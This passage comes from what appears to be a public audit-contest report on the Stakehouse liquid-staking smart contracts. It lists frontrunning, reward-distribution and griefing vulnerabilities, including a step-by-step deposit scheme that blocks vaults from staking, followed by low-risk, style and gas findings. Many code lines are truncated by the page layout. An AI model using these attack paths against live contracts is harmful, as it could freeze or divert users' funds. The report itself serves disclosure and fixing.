An actual node runner that has been malicious could monitor the mempool and frontrun the DAO transaction that wanted to slash it and submit the transaction before the DAO to avoid getting banned and rotate their EOA representation of the node.

```
if (msg.sender == dao && _wasPreviousNodeRunnerMalicious) {
   bannedNodeRunners[_current] = true;
   emit NodeRunnerBanned(_current);
}
```

When the DAO transaction would go through, it would revert when it's checking if the current (old) node representative is still a wallet, but it's not because the mapping value has been deleted before.

```
address wallet = smartWalletOfNodeRunner[_current];
require(wallet != address(0), "Wallet does not exist");
```

Recommended Mitigation Steps

Restrict this function to DAO only with the onlyDAO modifier.

```
// - function rotateNodeRunnerOfSmartWallet(address current, ac
+ function rotateNodeRunnerOfSmartWallet(address current, addre
   require ( new != address(0) && current != new, "New is zero
   address wallet = smartWalletOfNodeRunner[ current];
   require(wallet != address(0), "Wallet does not exist");
   require ( current == msg.sender || dao == msg.sender, "Not cu
   require (newRunnerCurrentWallet == address(0), "New runner ha
   smartWalletOfNodeRunner[ new] = wallet;
   nodeRunnerOfSmartWallet[wallet] = new;
   delete smartWalletOfNodeRunner[ current];
   // - if (msg.sender == dao && wasPreviousNodeRunnerMalicio)
   if (wasPreviousNodeRunnerMalicious) {
       bannedNodeRunners[ current] = true;
       emit NodeRunnerBanned( current);
   emit NodeRunnerOfSmartWalletRotated(wallet, current, new);
```

vince0656 (Stakehouse) confirmed

[M-28] Funds are not claimed from syndicate for valid BLS keys of first key is invalid (no longer part of syndicate).

Submitted by Trust

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquidstaking/StakingFundsVault.sol#L218

claimRewards in StakingFundsVault.sol has this code:

The issue is that if the first BLS public key is not part of the syndicate, then _claimFundsFromSyndicateForDistribution will not be called, even on BLS keys that are eligible for syndicate rewards. This leads to reduced rewards for user.

This is different from a second bug which discusses the possibility of using a stale acculmulated ETHPerLP.

ര Impact

Users will not receive rewards for claims of valid public keys if first passed key is not part of syndicate.

ত Recommended Mitigation Steps

Drop the i==0 requirement, which was intended to make sure the claim isn't called multiple times. Use a hasClaimed boolean instead.

vinceO656 (Stakehouse) confirmed

[M-29] User receives less rewards than they are eligible for if first passed BLS key is inactive

Submitted by Trust

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/StakingFundsVault.sol#L224

StakingFundsVault has the claimRewards() function to allow users to withdraw profits.

```
function claimRewards (
    address recipient,
   bytes[] calldata blsPubKeys
) external nonReentrant {
    for (uint256 i; i < blsPubKeys.length; ++i) {</pre>
        require (
            liquidStakingNetworkManager.isBLSPublicKeyBanned( bl
            "Unknown BLS public key"
        );
        // Ensure that the BLS key has its derivatives minted
        require(
            getAccountManager().blsPublicKeyToLifecycleStatus( k
            "Derivatives not minted"
        );
        if (i == 0 && !Syndicate(payable(liquidStakingNetworkMar
            // Withdraw any ETH accrued on free floating SLOT fr
            // If a partial list of BLS keys that have free floa
            claimFundsFromSyndicateForDistribution(
                liquidStakingNetworkManager.syndicate(),
                blsPubKeys
            );
            // Distribute ETH per LP
            updateAccumulatedETHPerLP();
        // If msq.sender has a balance for the LP token associat
        LPToken token = lpTokenForKnot[ blsPubKeys[i]];
        require(address(token) != address(0), "Invalid BLS key")
        require(token.lastInteractedTimestamp(msg.sender) + 30 n
        distributeETHRewardsToUserForToken (msg.sender, address
    }
}
```

The issue is that <code>updateAccumulatedETHPerlP()</code> is not guaranteed to be called, which means the ETH reward distribution in _distribute would use stale value, and users will not receive as many rewards as they should.

updateAccumulatedETHPerLP is only called if the first BLS public key is part of the syndicate. However, for the other keys it makes no reason not to use the up to date accumulatedETHPerLPShare value.

യ Impact

User receives less rewards than they are eligible for if first passed BLS key is inactive.

ഹ

Recommended Mitigation Steps

Call updateAccumulatedETHPerLP() at the start of the function.

vinceO656 (Stakehouse) confirmed and commented:

This is a dupe of issue 408 (M-28)

LSDan (judge) commented:

I've asked the warden to come in and highlight the differences between this and M-28.

Trust (warden) commented:

Hi. Both rewards show different ways in which users don't receive their eligible rewards.

This report talks about use of an old accumulatedETHPerLPShare in the call to _distributeETHRewardsToUserForToken(). It will happen in any case where we don't go into the if block. Using an old value means users won't receive as much rewards as have been unlocked.

The second report (M-28) is about _claimFundsFromSyndicateForDistribution not being called although it should be. suppose the blsPubKeys array has first element which is no longer part of syndicate, but the rest of the array are part of syndicate. Then we skip claiming funds from them. Therefore, there will be less funds to give away as rewards.

One report is about incorrect *share value* leak, the second is about *total rewards* leak.

ଡ

[M-30] Giant pools are prone to user griefing, preventing their holdings from being staked

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantMevAndFeesPool.sol#L105

batchRotateLPTokens in GiantMevAndFeesPool allows any user to rotate LP tokens of stakingFundsVaults around.

```
function batchRotateLPTokens(
    address[] calldata _stakingFundsVaults,
    LPToken[][] calldata _oldLPTokens,
    LPToken[][] calldata _newLPTokens,
    uint256[][] calldata _amounts
) external {
    uint256 numOfRotations = _stakingFundsVaults.length;
    require(numOfRotations > 0, "Empty arrays");
    require(numOfRotations == _oldLPTokens.length, "Inconsistent
    require(numOfRotations == _newLPTokens.length, "Inconsistent
    require(numOfRotations == _amounts.length, "Inconsistent
    require(lpTokenETH.balanceOf(msg.sender) >= 0.5 ether, "No c
    for (uint256 i; i < numOfRotations; ++i) {
        StakingFundsVault(payable(_stakingFundsVaults[i])).batch
    }
}</pre>
```

There is a check that sender has over 0.5 ether of lpTokenETH, to prevent griefing. However, this check is unsatisfactory as user can at any stage deposit ETH to receive lpTokenETH and burn it to receive back ETH. Their lpTokenETH holdings do not correlate with their interest in the vault funds.

Therefore, malicious users can keep bouncing LP tokens around and prevent them from being available for actual staking by liquid staking manager.

ত Impact

Giant pools are prone to user griefing, preventing their holdings from being staked.

 $^{\circ}$

Recommended Mitigation Steps

Three options:

- 1. batchRotateLPTokens should have logic to enforce that this specific rotation is logical
- 2. Only DAO or some priviledged user can perform Giant pool operations
- 3. Make the caller have something to lose from behaving maliciously, unlike the current status.

vinceO656 (Stakehouse) disputed and commented:

This doesn't factor in that when ETH is supplied to a liquid staking network, it has 30 minutes to be utilized for staking with the BLS public key - giant pool users can manage this inventory and move the liquidity between BLS keys but that's by design and as mentioned above cannot move for 30 minutes at a time. If it never gets used, it can always go back to the giant pool

[M-31] Vaults can be griefed to not be able to be used for deposits

Submitted by Trust, also found by datapunk and Lambda

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquidstaking/ETHPoolLPFactory.sol#L111

Interaction with SavETHVault and StakingFundsVault require a minimum amount of <code>MIN_STAKING_AMOUNT</code>. In order to be used for staking, there needs to be 24 ETH or 4 ETH for the desired BLS public key in those vaults. The issue is that vaults can be griefed and made impossible to use for depositing by constantly making sure the <code>remaining</code> amount to be added to complete the deposit to the <code>maxStakingAmountPerValidator</code>, is under <code>MIN_STAKING_AMOUNT</code>.

In _depositETHForStaking:

MED - Can grief vaults (SavETHVault, StakingFundsVault) and make them not able to be used for staking by depositing so that left to stake is < MIN_STAKING_AMOUNT. Then it will fail maxStakingAmount check @ _depositEthForStaking

യ Impact

Vaults can be griefed to not be able to be used for deposits.

Proof of Concept

- 1. savETHVault has 22 ETH for some validator
- 2. Attacker deposits 1.9991 ETH to the savETHVault
- 3. vault now has 23.9991 ETH. The remaining to complete to 24 is 0.0009 ETH which is under 0.001 ether, min staking amount
- 4. No one can complete the staking

Note that depositers may try to remove their ETH and redeposit it to complete the deposit to 24. However attack may still keep the delta just under

```
{\tt MIN\_STAKING\_AMOUNT} .
```

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Handle the case where the remaining amount to be completed is smaller than MIN STAKING AMOUNT, and allow the deposit in that case.

vinceO656 (Stakehouse) confirmed

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Low Risk and Non-Critical Issues

For this contest, 60 reports were submitted by wardens detailing low risk and non-critical issues. The <u>report highlighted below</u> by **OxSmartContract** received the top score from the judge.

The following wardens also submitted reports: rbserver, OxNazgul, Trust, Deivitto, joestakey, a12jmx, lukris02, c3phas, datapunk, Aymen0909, tnevler, fs0c, pashov, Franfran, Ox4non, delfin454000, CloudX, IllIllI, immeas, Diana, Josiah, brgltd, zaskoh, bulej93, cryptostellar5, Udsen, gz627, pedr02b2, nogo, zgo, B2, Oxdeadbeef0x, sakman, Oxmuxyz, sahar, ch0bu, aphak5010, rotcivegaf, SmartSek, shark, Awesome, 9svR6w, trustindistrust, Rolezn, chrisdior4, gogo, OxRoxas, Bnke0x0, martin, RaymondFam, Sathish9098, Secureverse, oyc_109, ReyAdmirado, clems4ever, peanuts, chaduke, hl_, and pavanky.

ಾ Summary

Low Risk Issues List

Number	Issues Details	Context
[L-O1]	Draft Openzeppelin Dependencies	1
[L-02]	Stack too deep when compiling	
[L-O3]	Remove unused code	2
[L-04]	Insufficient coverage	
[L-05]	Critical Address Changes Should Use Two-step Procedure	
[L-06]	Owner can renounce Ownership	2
[L-07]	Loss of precision due to rounding	1
[L-08]	Using vulnerable dependency of OpenZeppelin	1
[L-09]	Use safeTransferOwnership instead of transferOwnership function	2

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Non-Critical Issues List

Number	Issues Details	Context
[N-O1]	0 address check	7
[N-02]	Add parameter to Event-Emit	1
[N-03]	Omissions in Events	1
[N-04]	Include return parameters in NatSpec comments	All contracts
[N-05]	Use a more recent version of Solidity	All contracts
[N-06]	Solidity compiler optimizations can be problematic	
[N-07]	NatSpec is missing	27
[N-08]	Lines are too long	9
[N-09]	Missing Event for critical parameters change	1
[N-10]	Add to indexed parameter for countable Events	4
[N-11]	NatSpec comments should be increased in contracts	All contracts
[N-12]	Open TODOs	1
[N-13]	Empty blocks should be removed or Emit something	10
[N-14]	Avoid variable names that can shade	1
[N-15]	Use a more recent version of Solidity	All contracts
[N-16]	Lock pragmas to specific compiler version	24

Total 16 issues

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Suggestions

Number	Suggestion Details
[S-O1]	Generate perfect code headers every time

Total 1 suggestion

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[L-01] Draft Openzeppelin Dependencies

The LPToken.sol contract utilised draft-ERC20PermitUpgradeable.sol, an OpenZeppelin contract. This contract is still a draft and is not considered ready for mainnet use. OpenZeppelin contracts may be considered draft contracts if they have not received adequate security auditing or are liable to change with future development.

LPToken.sol#L6

```
contracts/liquid-staking/LPToken.sol:
6: import { ERC20PermitUpgradeable } from "@openzeppelin/contr
```

രാ

[L-02] Stack too deep when compiling

The project cannot be compiled due to the "stack too deep" error.

The "stack too deep" error is a limitation of the current code generator. The EVM stack only has 16 slots and that's sometimes not enough to fit all the local variables, parameters and/or return variables. The solution is to move some of them to memory, which is more expensive but at least makes your code compile.

```
[*] Compiling...
[:] Compiling 100 files with 0.8.13
[.*] Solc 0.8.13 finished in 3.35s
Error:
Compiler run failed
CompilerError: Stack too deep when compiling inline assembly: Va
```

ref: https://forum.openzeppelin.com/t/stack-too-deep-when-compiling-inline-assembly/11391/6

 \mathcal{O}_{2}

[L-03] Remove unused code

This code is not used in the project, remove it or add event-emit;

```
contracts/liquid-staking/GiantPoolBase.sol:
```

```
function _onDepositETH() internal virtual {}

function _onWithdraw(LPToken[] calldata _lpTokens) ir

104 }
```

ക

[L-04] Insufficient coverage

Description:

Testing all functions is best practice in terms of security criteria.

This function test coverage is not found in test files

```
function rawExecute(
    address target,
    bytes memory callData,
    uint256 value
)
    external
    override
    payable
    onlyOwner
    returns (bytes memory)
    {
        (bool result, bytes memory message) = target.call{value:
            require(result, "Failed to execute");
            return message;
    }
}
```

Due to its capacity, test coverage is expected to be 100%

ശ

[L-05] Critical Address Changes Should Use Two-step Procedure

The critical procedures should be two step process.

```
contracts/smart-wallet/OwnableSmartWallet.sol:
   94:     function transferOwnership(address newOwner)
   95:        public
   96:        override(IOwnableSmartWallet, Ownable)
   97:     {
```

Recommended Mitigation Steps:

Lack of two-step procedure for critical operations leaves them error-prone. Consider adding two step procedure on the critical functions.

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[L-06] Owner can renounce Ownership

Context:

<u>LiquidStakingManager.sol#L6</u> <u>Syndicate.sol#L8</u>

Description:

Typically, the contract's owner is the account that deploys the contract. As a result, the owner is able to perform certain privileged activities.

The StakeHouse Ownable used in this project contract implements renounceOwnership. This can represent a certain risk if the ownership is renounced for any other reason than by design. Renouncing ownership will leave the contract without an owner, thereby removing any functionality that is only available to the owner.

onlyOwner functions;

```
8 results - 2 files
contracts/smart-wallet/OwnableSmartWallet.sol:
   44
               payable
   45:
               onlyOwner // F: [OSW-6A]
               returns (bytes memory)
   46
   59
               payable
   60:
               onlyOwner // F: [OSW-6A]
   61
               returns (bytes memory)
   74
           payable
   75:
           onlyOwner
   76
           returns (bytes memory)
  114:
           function setApproval (address to, bool status) externa
contracts/syndicate/Syndicate.sol:
```

```
147: ) external onlyOwner {

154: function deRegisterKnots(bytes[] calldata _blsPublicF

161: function addPriorityStakers(address[] calldata _prior

168: function updatePriorityStakingBlock(uint256 endBlock
```

Recommendation:

We recommend to either reimplement the function to disable it or to clearly specify if it is part of the contract design.

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[L-07] Loss of precision due to rounding

Due to / PRECISION, users can avoid paying fee if claimed [][] result is below PRECISION

Recommendation:

A lower limit can be added to the claimed values

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[L-08] Using vulnerable dependency of OpenZeppelin

The package.json configuration file says that the project is using 4.5.0 of OZ which has a not last update version

```
1 result - 1 file

package.json:
   10: "dependencies": {
   14: "@openzeppelin/contracts": "^4.5.0",
```

```
15: "@openzeppelin/contracts-upgradeable": "4.5.0",
```

```
VULNERABILITY VULNERABLE VERSION

H         Improper Verification of Cryptographic Signature

M         Denial of Service (DoS) >=2.3.0 <4.7.2

L         Incorrect Resource Transfer Between Spheres >=4.6.0

H         Incorrect Calculation >=4.3.0 <4.7.2

H         Information Exposure >=4.1.0 <4.7.1

H         Information Exposure >=4.0.0 <4.7.1</pre>
```

Recommendation:

Use patched versions

Latest non vulnerable version 4.8.0

രാ

[L-09] Use safeTransferOwnership instead of transferOwnership function

Context:

<u>LiquidStakingManager.sol#L6</u> <u>Syndicate.sol#L8</u>

```
contracts/smart-wallet/OwnableSmartWallet.sol:
   93
           /// @inheritdoc IOwnableSmartWallet
   94:
           function transferOwnership(address newOwner)
   95:
               public
   96:
               override(IOwnableSmartWallet, Ownable)
   97:
   98:
               // Only the owner themselves or an address that i
   99:
               // is authorized to do this
  100:
               require(
  101:
                   isTransferApproved(owner(), msq.sender),
  102:
                   "OwnableSmartWallet: Transfer is not allowed'
               ); // F: [OSW-4]
  103:
  104:
               // Approval is revoked, in order to avoid uninter
  105:
  106:
               // if this wallet ever returns to the previous ov
               if (msg.sender != owner()) {
  107:
                   setApproval(owner(), msg.sender, false); //
  108:
  109:
               transferOwnership(newOwner); // F: [OSW-5]
  110:
```

```
111: }
```

Description:

transferOwnership function is used to change Ownership

Use a 2 structure transferOwnership which is safer.

safeTransferOwnership, use it is more secure due to 2-stage ownership transfer.

Recommendation:

Use Ownable2Step.sol

Ownable2Step.sol

```
/**
    * @dev The new owner accepts the ownership transfer.
    */
    function acceptOwnership() external {
        address sender = _msgSender();
        require(pendingOwner() == sender, "Ownable2Step: caller _transferOwnership(sender);
    }
}
```

 $^{\circ}$

[N-O1] 0 address check

O address control should be done in these parts;

Context:

GiantLP.sol#L20-L21

<u>LiquidStakingManager.sol#L170-L177</u>

LPToken.sol#L33-L34

OptionalHouseGatekeeper.sol#L15

SavETHVault.sol#L45

Syndicate.sol#L130

SyndicateFactory.sol#L17

Recommendation:

```
Add code like this:
```

```
if (oracle == address(0)) revert ADDRESS ZERO();
```

ල -

[N-02] Add parameter to Event-Emit

Some event-emit description hasn't parameter. Add to parameter for front-end website or client app, they can has that something has happened on the blockchain.

```
contracts/syndicate/Syndicate.sol:
           /// @dev Internal logic for initializing the syndicat
  468
  469:
           function initialize(
               address contractOwner,
  470:
               uint256 priorityStakingEndBlock,
  471:
               address[] memory priorityStakers,
  472:
  473:
               bytes[] memory blsPubKeysForSyndicateKnots
           ) internal {
  474:
  475:
               // Transfer ownership from the deployer to the ac
               transferOwnership( contractOwner);
  476:
  477:
  478:
               // Add the initial set of knots to the syndicate
  479:
               registerKnotsToSyndicate( blsPubKeysForSyndicate
  480:
  481:
               // Optionally process priority staking if the rec
  482:
               if ( priorityStakingEndBlock > block.number) {
  483:
                   priorityStakingEndBlock = priorityStakingEnd
                   addPriorityStakers(priorityStakers);
  484:
  485:
  486:
               emit ContractDeployed();
  487:
  488:
```

ക

[N-03] Omissions in Events

Throughout the codebase, events are generally emitted when sensitive changes are made to the contracts. However, some events are missing important parameters

The events should include the new value and old value where possible:

Events with no old value;

```
require(bytes(_newTicker).length >= 3, "String mu
require(bytes(_newTicker).length <= 5, "String mu
require(numberOfKnots == 0, "Cannot change ticker
require(numberTicker = _newTicker;

stakehouseTicker = _newTicker;

emit NetworkTickerUpdated(_newTicker);
}</pre>
```

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[N-04] Include return parameters in NatSpec comments

Context:

All Contracts

Description:

https://docs.soliditylang.org/en/v0.8.15/natspec-format.html

If Return parameters are declared, you must prefix them with /// @return.

Some code analysis programs do analysis by reading NatSpec details, if they can't see the "@return" tag, they do incomplete analysis.

Recommendation:

Include return parameters in NatSpec comments

Recommendation Code Style:

```
/// @notice information about what a function does
/// @param pageId The id of the page to get the URI for.
/// @return Returns a page's URI if it has been minted
function tokenURI(uint256 pageId) public view virtual overric
  if (pageId == 0 || pageId > currentId) revert("NOT_MINTEI
  return string.concat(BASE_URI, pageId.toString());
}
```

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Context:

All contracts

Description:

For security, it is best practice to use the latest Solidity version.

For the security fix list in the versions;

https://github.com/ethereum/solidity/blob/develop/Changelog.md

Recommendation:

Old version of Solidity is used (^0.8.13), newer version can be used (0.8.17)

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[N-06] Solidity compiler optimizations can be problematic

Description:

Protocol has enabled optional compiler optimizations in Solidity.

There have been several optimization bugs with security implications. Moreover, optimizations are actively being developed. Solidity compiler optimizations are disabled by default, and it is unclear how many contracts in the wild actually use them.

Therefore, it is unclear how well they are being tested and exercised.

High-severity security issues due to optimization bugs have occurred in the past. A high-severity bug in the emscripten-generated solc-js compiler used by Truffle and Remix persisted until late 2018. The fix for this bug was not reported in the Solidity CHANGELOG.

Another high-severity optimization bug resulting in incorrect bit shift results was patched in Solidity 0.5.6. More recently, another bug due to the incorrect caching of keccak256 was reported.

A compiler audit of Solidity from November 2018 concluded that the optional optimizations may not be safe.

It is likely that there are latent bugs related to optimization and that new bugs will be introduced due to future optimizations.

Exploit Scenario

A latent or future bug in Solidity compiler optimizations—or in the Emscripten transpilation to solc-js—causes a security vulnerability in the contracts.

Recommendation:

Short term, measure the gas savings from optimizations and carefully weigh them against the possibility of an optimization-related bug.

Long term, monitor the development and adoption of Solidity compiler optimizations to assess their maturity.

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[N-07] NatSpec is missing

Description:

NatSpec is missing for the following functions, constructor and modifier:

```
27 results

contracts/interfaces/IBrandNFT.sol:
    6:         function toLowerCase(string memory _base) external pure
    7:         function lowercaseBrandTickerToTokenId(string memory _t

contracts/interfaces/ILiquidStakingManager.sol:
    7:         function stakehouse() external view returns (address);

contracts/interfaces/ILiquidStakingManagerChildContract.sol:
    6:         function liquidStakingManager() external view returns (contracts/interfaces/ILPTokenInit.sol:
    7:         function init(

contracts/interfaces/ISyndicateInit.sol:
    7:         function initialize(
```

```
contracts/interfaces/ITransferHookProcessor.sol:
  6:
         function beforeTokenTransfer(address from, address to
  7:
         function afterTokenTransfer(address from, address to,
contracts/liquid-staking/GiantLP.sol:
          function mint(address recipient, uint256 amount) ext
  29:
          function burn(address recipient, uint256 amount) ext
  34:
          function beforeTokenTransfer(address from, address
  39:
  43:
          function afterTokenTransfer(address from, address t
contracts/liquid-staking/OptionalGatekeeperFactory.sol:
          function deploy(address liquidStakingManager) externa
  11:
contracts/liquid-staking/SavETHVault.sol:
           function init(address liquidStakingManagerAddress, I
contracts/liquid-staking/SavETHVaultDeployer.sol:
          function deploySavETHVault(address liquidStakingMange
  18:
contracts/smart-wallet/OwnableSmartWalletFactory.sol:
          function createWallet() external returns (address wall
  32:
          function createWallet(address owner) external returns
  36:
          function createWallet(address owner) internal returns
contracts/smart-wallet/interfaces/IOwnableSmartWalletFactory.sol
   9:
          function createWallet() external returns (address wall
          function createWallet(address owner) external returns
  11:
  13:
          function walletExists(address wallet) external view re
contracts/testing/interfaces/IFactoryDependencyInjector.sol:
   6:
          function accountMan() external view returns (address);
   8:
          function txRouter() external view returns (address);
  10:
          function uni() external view returns (address);
  12:
          function slot() external view returns (address);
  14:
          function saveETHRegistry() external view returns (addr
          function dETH() external view returns (address);
  16:
```

[N-08] Lines are too long

Usually lines in source code are limited to 80 characters. Today's screens are much larger so it's reasonable to stretch this in some cases. Since the files will most likely reside in GitHub, and GitHub starts using a scroll bar in all cases when the length is over 164 characters, the lines below should be split when they reach that length.

Reference: https://docs.soliditylang.org/en/v0.8.10/style-guide.html#maximum-line-length

```
9 results
contracts/syndicate/Syndicate.sol:
  216:
                   if (!isKnotRegistered[ blsPubKey] || isNoLonc
               return ((calculateETHForFreeFloatingOrCollaterali
  447:
 511:
                          accruedEarningPerCollateralizedSlotOwr
contracts/liquid-staking/ETHPoolLPFactory.sol:
  92:
                  getAccountManager().blsPublicKeyToLifecycleSta
  97:
                  getAccountManager().blsPublicKeyToLifecycleSta
contracts/liquid-staking/GiantLP.sol:
  40:
              if (address(transferHookProcessor) != address(0))
  46:
              if (address(transferHookProcessor) != address(0))
contracts/liquid-staking/GiantMevAndFeesPool.sol:
               return previewAccumulatedETH( user, address(lpTc
   97:
                   StakingFundsVault(payable( stakingFundsVaults
  118:
```

[N-09] Missing Event for critical parameters change

```
contracts/smart-wallet/OwnableSmartWallet.sol:
  66
          /// @inheritdoc IOwnableSmartWallet
  67:
          function rawExecute(
  68:
              address target,
              bytes memory callData,
  69:
 70:
              uint256 value
 71:
 72:
          external
 73:
          override
 74:
          payable
 75:
          onlyOwner
 76:
          returns (bytes memory)
  77:
          {
```

Description:

Events help non-contract tools to track changes, and events prevent users from being surprised by changes

Recommendation:

Add Event-Emit

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[N-10] Add to indexed parameter for countable Events

Context:

```
contracts/liquid-staking/ETHPoolLPFactory.sol:
  15
          /// @notice signalize withdrawing of ETH by depositor
  16:
          event ETHWithdrawnByDepositor(address depositor, uint2
  17:
  18:
          /// @notice signalize burning of LP token
  19:
          event LPTokenBurnt (bytes blsPublicKeyOfKnot, address t
  20:
  21:
          /// @notice signalize issuance of new LP token
  22:
          event NewLPTokenIssued (bytes blsPublicKeyOfKnot, addre
  23:
  24:
          /// @notice signalize issuance of existing LP token
  25:
          event LPTokenMinted(bytes blsPublicKeyOfKnot, address
```

Description:

Add to indexed parameter for countable Events

Recommendation:

Add Event-Emit

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[N-11] NatSpec comments should be increased in contracts

Context:

All Contracts

Description:

It is recommended that Solidity contracts are fully annotated using NatSpec for all public interfaces (everything in the ABI). It is clearly stated in the Solidity official documentation.

In complex projects such as Defi, the interpretation of all functions and their arguments and returns is important for code readability and auditability. https://docs.soliditylang.org/en/v0.8.15/natspec-format.html

Recommendation:

NatSpec comments should be increased in contracts

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[N-12] Open TODOs

Context:

Recommendation:

Use temporary TODOs as you work on a feature, but make sure to treat them before merging. Either add a link to a proper issue in your TODO, or remove it from the code.

3

[N-13] Empty blocks should be removed or Emit something

Description:

Code contains empty block

```
10 results - 8 files

contracts/liquid-staking/GiantPoolBase.sol:
   101:        function _onDepositETH() internal virtual {}
   104:        function _onWithdraw(LPToken[] calldata _lpTokens) ir

contracts/liquid-staking/LiquidStakingManager.sol:
```

```
166:
          constructor() initializer {}
  629:
           receive() external payable {}
contracts/liquid-staking/LPToken.sol:
         constructor() initializer {}
contracts/liquid-staking/SavETHVault.sol:
         constructor() initializer {}
contracts/liquid-staking/StakingFundsVault.sol:
  43: constructor() initializer {}
contracts/liquid-staking/SyndicateRewardsProcessor.sol:
         receive() external payable {}
contracts/smart-wallet/OwnableSmartWallet.sol:
  25: constructor() initializer {}
contracts/syndicate/Syndicate.sol:
  123: constructor() initializer {}
```

Recommendation:

The code should be refactored such that they no longer exist, or the block should do something useful, such as emitting an event or reverting.

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[N-14] Avoid variable names that can shade

With global variable names in the form of <code>call{value: value}</code> , argument name similarities can shade and negatively affect code readability.

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[N-15] Use a more recent version of Solidity

Context:

All contracts

Description:

For security, it is best practice to use the latest Solidity version.

For the security fix list in the versions;

https://github.com/ethereum/solidity/blob/develop/Changelog.md

Recommendation:

Old version of Solidity is used (0.8.13), newer version can be used (0.8.17)

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[N-16] Lock pragmas to specific compiler version

Description:

Pragma statements can be allowed to float when a contract is intended for consumption by other developers, as in the case with contracts in a library or EthPM package. Otherwise, the developer would need to manually update the pragma in order to compile locally.

https://swcregistry.io/docs/SWC-103

Recommendation:

Ethereum Smart Contract Best Practices - Lock pragmas to specific compiler version.

solidity-specific/locking-pragmas

```
24 files
pragma solidity ^0.8.13;
contracts/interfaces/IBrandNFT.sol:
contracts/interfaces/ILiquidStakingManagerChildContract.sol:
contracts/interfaces/ILPTokenInit.sol:
contracts/interfaces/ISyndicateFactory.sol:
contracts/interfaces/ISyndicateInit.sol:
contracts/interfaces/ITransferHookProcessor.sol:
contracts/liquid-staking/ETHPoolLPFactory.sol:
contracts/liquid-staking/GiantLP.sol:
contracts/liquid-staking/GiantMevAndFeesPool.sol:
contracts/liquid-staking/GiantPoolBase.sol:
contracts/liquid-staking/GiantSavETHVaultPool.sol:
contracts/liquid-staking/LiquidStakingManager.sol:
contracts/liquid-staking/LPToken.sol:
contracts/liquid-staking/LPTokenFactory.sol:
contracts/liquid-staking/LSDNFactory.sol:
contracts/liquid-staking/OptionalGatekeeperFactory.sol:
```

```
contracts/liquid-staking/OptionalHouseGatekeeper.sol:
contracts/liquid-staking/SavETHVault.sol:
contracts/liquid-staking/SavETHVaultDeployer.sol:
contracts/liquid-staking/StakingFundsVault.sol:
contracts/liquid-staking/StakingFundsVaultDeployer.sol:
contracts/liquid-staking/SyndicateRewardsProcessor.sol:
contracts/smart-wallet/OwnableSmartWallet.sol:
contracts/smart-wallet/OwnableSmartWalletFactory.sol:
```

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[S-01] Generate perfect code headers every time

Description:

I recommend using header for Solidity code layout and readability

https://github.com/transmissions11/headers

vinceO656 (Stakehouse) commented:

Good quality

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Gas Optimizations

For this contest, 18 reports were submitted by wardens detailing gas optimizations. The <u>report highlighted below</u> by IIIIIII received the top score from the judge.

The following wardens also submitted reports: <u>Deivitto</u>, <u>OxSmartContract</u>, <u>ignacio</u>, <u>lukrisO2</u>, <u>c3phas</u>, <u>CloudX</u>, <u>brgltd</u>, <u>AymenO9O9</u>, <u>tnevler</u>, <u>btk</u>, <u>bharg4v</u>, <u>Awesome</u>, <u>chrisdior4</u>, <u>imare</u>, <u>Saintcode</u>_, <u>skyle</u>, and <u>ReyAdmirado</u>.

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Summary

	Issue	Insta nces	Total Gas Saved
[G- 01]	Multiple address /ID mappings can be combined into a single mapping of an address /ID to a struct, where appropriate	1	-
[G- 02]	State variables only set in the constructor should be declared immutable	33	31201
[G- 03]	Using calldata instead of memory for read-only arguments in external functions saves gas	8	960
[G- 04]	State variables should be cached in stack variables rather than re- reading them from storage	16	1552
[G- 05]	The result of function calls should be cached rather than re-calling the function	1	-
[G- 06]	<x> += $<$ y> costs more gas than $<$ x> = $<$ x> + $<$ y> for state variables	16	1808
[G- 07]	internal functions only called once can be inlined to save gas	9	180
[G- 08]	++i/i++ should be unchecked{++i}/unchecked{i++} when it is not possible for them to overflow, as is the case when used in for - and while -loops	38	2280
[G- 09]	require() / revert() strings longer than 32 bytes cost extra gas	39	-
[G-1 0]	Optimize names to save gas	16	352
[G-1 1]	internal functions not called by the contract should be removed to save deployment gas	2	-
[G-1 2]	Don't compare boolean expressions to boolean literals	19	171
[G-1 3]	Ternary unnecessary	1	-
[G-1 4]	Division by two should use bit shifting	1	20
[G-1 5]	Stack variable used as a cheaper cache for a state variable is only used once	1	3
[G-1 6]	Empty blocks should be removed or emit something	1	-
[G-1 7]	Use custom errors rather than revert() / require() strings to save gas	21	_

	Issue	Insta nces	Total Gas Saved
[G-1 8]	Functions guaranteed to revert when called by normal users can be marked payable	20	420

Total: 243 instances over 18 issues with 38947 gas saved

Gas totals use lower bounds of ranges and count two iterations of each <code>for-loop</code>. All values above are runtime, not deployment, values; deployment values are listed in the individual issue descriptions. The table above as well as its gas numbers do not include any of the excluded findings.

(G-O1) Multiple address /ID mappings can be combined into a single mapping of an address /ID to a struct, where appropriate

Saves a storage slot for the mapping. Depending on the circumstances and sizes of types, can avoid a Gsset (20000 gas) per mapping combined. Reads and subsequent writes can also be cheaper when a function requires both values and they both fit in the same storage slot. Finally, if both fields are accessed in the same function, can save ~42 gas per access due to not having to recalculate the key's keccak256 hash (Gkeccak256 - 30 gas) and that calculation's associated stack operations.

There is 1 instance of this issue:

```
File: contracts/liquid-staking/LiquidStakingManager.sol

/// @notice Node runner issued to Smart wallet. Smart

mapping(address => address) public nodeRunnerOfSmartWa

mapping(address => address) public staked KNOTs of a smart wa

mapping(address => uint256) public stakedKnotsOfSmartV
```

https://github.com/code-423n4/2022-11stakehouse/blob/fac28671afb64b065fc7ffd10d730fe20264bc31/contracts/liquidstaking/LiquidStakingManager.sol#L134-L138 [G-02] State variables only set in the constructor should be declared immutable

Avoids a Gsset (20000 gas) in the constructor, and replaces the first access in each transaction (Gcoldsload - 2100 gas) and each access thereafter (Gwarmacces - 100 gas) with a PUSH32 (3 gas).

While string s are not value types, and therefore cannot be immutable / constant if not hard-coded outside of the constructor, the same behavior can be achieved by making the current contract abstract with virtual functions for the string accessors, and having a child contract override the functions with the hard-coded implementation-specific values.

There are 33 instances of this issue. (For in-depth details on this and all further gas optimizations with multiple instances, see the warden's <u>full report</u>.)

[G-03] Using calldata instead of memory for read-only arguments in external functions saves gas

When a function with a memory array is called externally, the abi.decode() step has to use a for-loop to copy each index of the calldata to the memory index.

